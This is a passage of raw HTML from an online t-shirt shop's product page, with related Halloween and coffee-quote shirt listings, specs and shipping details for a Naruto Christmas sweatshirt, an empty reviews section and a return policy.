			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1664,&quot;item_id&quot;:1664,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1664,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1664,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1489 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bats product_tag-black-cat product_tag-cool product_tag-funny-slogan product_tag-ghost product_tag-grave product_tag-horror product_tag-last-halloween product_tag-pumpkins product_tag-quote product_tag-ready product_tag-scary product_tag-skeleton product_tag-vibes product_tag-waiting product_tag-witches product_tag-zombie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-skull-and-roses-unisex-black-tee/" aria-label="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/a8d92be5-3cc8-4079-a209-58ba4df718e9.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-skull-and-roses-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1489,&quot;item_id&quot;:1489,&quot;item_name&quot;:&quot;I Have Been Ready For Halloween Since Last Halloween Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1489,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1489,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-skull-and-roses-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1479 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bones product_tag-cool product_tag-costume product_tag-creepy product_tag-funny product_tag-halloween product_tag-meditating product_tag-meditation product_tag-namaste product_tag-peace product_tag-salem product_tag-sign product_tag-skeleton product_tag-spooky product_tag-vibes product_tag-yoga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" aria-label="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1479,&quot;item_id&quot;:1479,&quot;item_name&quot;:&quot;Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1479,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1479,&quot;item_brand&quot;:&quot;Cool&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-scarry-skeleton-hand-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1714 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-broom product_tag-cat-lover product_tag-evil product_tag-funny product_tag-halloween product_tag-hilarious product_tag-knowledge product_tag-learn product_tag-magic product_tag-need product_tag-quote product_tag-scary product_tag-slogan product_tag-wicked product_tag-witch product_tag-wizard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" aria-label="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1714,&quot;item_id&quot;:1714,&quot;item_name&quot;:&quot;All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1714,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1714,&quot;item_brand&quot;:&quot;Hilarious&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1704 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-795 product_tag-artistic product_tag-class product_tag-creepy product_tag-fiction product_tag-ghost product_tag-halloween product_tag-horror product_tag-jack-lantern product_tag-pumpkins product_tag-simple product_tag-smiling product_tag-town product_tag-university has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-white-sweater/" aria-label="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-white-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1704,&quot;item_id&quot;:1704,&quot;item_name&quot;:&quot;Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1704,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1704,&quot;item_brand&quot;:&quot;Pumpkins&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-school-sweatshirt-halloweentown-university-white-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Kurama Naruto Christmas Ugly Sweatshirt is from <a href="https://teeruto.com/product-tag/christmas/">Christmas</a>, <a href="https://teeruto.com/product-tag/naruto/">Naruto</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Kurama Naruto Christmas Ugly Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Kurama Naruto Christmas Ugly Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Kurama Naruto Christmas Ugly Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more design at our <a href="https://teeruto.com/product-category/holiday/christmas/">Christmas Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" alt="Kurama Naruto Christmas Ugly Sweatshirt" title="Kurama Naruto Christmas Ugly Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" alt="Kurama Naruto Christmas Ugly Sweatshirt" title="Kurama Naruto Christmas Ugly Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kurama Naruto Christmas Ugly Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kurama-naruto-christmas-ugly-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
